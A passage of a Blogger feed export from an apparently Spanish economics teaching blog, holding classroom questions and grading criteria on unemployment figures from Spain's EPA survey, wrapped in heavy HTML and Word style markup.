white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:473062115;\n\tmso-list-template-ids:-495943306;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:922254364;\n\tmso-list-template-ids:962386496;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1334449624;\n\tmso-list-template-ids:2124809268;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EClasifica correctamente cada caso como desempleado, ocupado o inactivo según la definición EPA.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica con acierto los casos dudosos y los relaciona con subempleo y desánimo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa definición propia muestra comprensión de la definición oficial y capacidad crítica para cuestionar sus límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (desempleado, inactivo, ocupado, subempleado, desanimado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1845631446;\n\tmso-list-template-ids:-1588831462;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Las cifras del paro en España: ¿qué nos dicen de verdad?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn octubre de 2025 se publica la\u0026nbsp;\u003Cb\u003EEncuesta de Población Activa (EPA)\u003C\/b\u003E\u0026nbsp;del tercer trimestre. En las noticias escuchas que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La\u0026nbsp;\u003Cb\u003Etasa de paro en España\u003C\/b\u003E\u0026nbsp;se sitúa en torno al\u0026nbsp;\u003Cb\u003E10,45 %\u003C\/b\u003E, con unos\u0026nbsp;\u003Cb\u003E2,6 millones de personas desempleadas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al mismo tiempo, el país alcanza un\u0026nbsp;\u003Cb\u003Erécord histórico de empleo\u003C\/b\u003E, con más de 22,3 millones de ocupados.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- El paro femenino es mayor que el masculino: alrededor de un\u0026nbsp;\u003Cb\u003E12,1 %\u003C\/b\u003E\u0026nbsp;frente a un\u0026nbsp;\u003Cb\u003E8,97 %\u003C\/b\u003E\u0026nbsp;en hombres.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Interpreta las cifras\u003Cbr \/\u003EExplica en 6–8 líneas qué significa que la tasa de paro sea del 10,45 %\u0026nbsp;\u003Cb\u003Ey a la vez\u003C\/b\u003E\u0026nbsp;tengamos récord de ocupación. ¿Por qué no es contradictorio?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Diferencias por sexo\u003Cbr \/\u003EExplica por qué es importante fijarse en que el paro femenino es mayor (12,1 %) que el masculino (8,97 %). ¿Qué nos dice esto sobre la situación de las mujeres en el mercado de trabajo? Plantea al menos\u0026nbsp;\u003Cb\u003Edos posibles explicaciones\u0026nbsp;\u003C\/b\u003E(sectores, cuidados, tipos de contrato…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInterpreta correctamente la coexistencia de récord de ocupación y una tasa de paro todavía elevada.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EReconoce la brecha entre paro femenino y masculino y su significado en términos de igualdad en el mercado de trabajo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EUso correcto de conceptos (tasa de paro, ocupados, desempleados, población activa).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-desempleo.html","title":"Preguntas competenciales \"el desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lpEk4cN1e0E\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3364404139506822683"},"published":{"$t":"2025-12-05T08:37:00.003+01:00"},"updated":{"$t":"2025-12-05T08:37:27.806+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"la brecha salarial\""},"content":{"type":"html","$t":"\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-style-next:Normal;\n\tmargin-top:2.0pt;\n\tmargin-right:0cm;\n\tmargin-bottom:0cm;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan lines-together;\n\tpage-break-after:avoid;\n\tmso-outline-level:3;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;\n\tfont-weight:normal;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:383065853;\n\tmso-list-template-ids:605475944;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 